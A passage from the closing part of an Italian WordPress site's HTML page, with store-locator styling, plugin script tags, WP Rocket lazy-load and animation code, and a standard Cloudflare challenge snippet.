{\r\n    font-size: 12px;\r\n    \r\n}\r\na.store_locator_get_direction {\r\n    margin-right: 10px;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n.gm-style-iw .store_locator_actions a {\r\n    display: inline-block;\r\n}\r\n.gm-style .gm-style-iw {\r\n    font-size: 15px;\r\n}\r\na.btn-lg.store_locator_get_direction {\r\n    text-decoration: underline;\r\n}\r\np.store_locator_custom.trustpilot {\r\n    margin: 15px auto;\r\n}\r\np.store_locator_custom.cta a {\r\n    background-color: #1B2336;\r\n    color: white;\r\n    padding: 10px 20px;\r\n    border-radius: 50px;\r\n    display: inline-block;\r\n    font-weight: 600;\r\n}\r\np.store_locator_custom.cta {\r\n    margin-top: 15px;\r\n}\r\np.store_locator_custom.facebook {\r\n    display: inline;\r\n    margin-right: 10px\r\n}\r\np.store_locator_custom.instagram {\r\n    display: inline;\r\n}\r\np.store_locator_custom.facebook img, p.store_locator_custom.instagram img {\r\n    margin-right: 5px;\r\n}\r\n\r\nsection#form div#store_locator_sidebar, section#form div#store_locator_dragged_button{\r\n    display: none!important;\r\n}\r\nsection#form div#store_locator_main {\r\n    max-width: 100%;\r\n    flex: 0 0 100%;\r\n}\r\nsection#form div#store_locator_main div#store_locator_map {\r\n    height: 667px;\r\n}","customJS":"","resultListSlider":"0","filterFilterTitle":"Filtro","showRetailers":"0","showEmptyFilters":"0","showCompany":"0","singleStoreShowTitle":"0","singleStoreShowContanctBelowAddress":"0","singleStoreDisableContentOverride":"0","ajax_url":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","trans_select_store":"Seleziona Negozio","trans_your_position":"La tua posizione!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public.js?ver=1768389162" id="wordpress-store-locator-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.14.4.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/jquery.appear.js?ver=1768389162" id="jquery-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","nonce":"545746823e","urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.myes.school\/it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1768389162" id="jet-menu-elementor-widgets-scripts-js" defer></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/www.myes.school\/wp-content\/plugins\/unicoach-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=1768389162" id="wgl-parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=1768389162" id="wgl-column-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c17e494e80cee28',t:'MTc2OTAwOTg0Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769008653 -->